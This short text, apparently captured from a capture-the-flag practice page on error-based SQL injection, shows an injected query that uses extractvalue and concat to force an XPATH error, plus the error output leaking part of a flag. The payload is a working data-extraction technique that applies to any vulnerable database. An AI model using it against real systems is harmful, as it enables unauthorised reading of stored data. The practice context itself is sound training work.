 SQL 报错注入
ID 输个1试试? Search
select * from news where id=2 and extractvalue(null,concat(0x7e,mid((select flag from flag),4),0x7e))
查询错误: XPATH syntax error: '~hub{047658191312a71f0db8121e}~'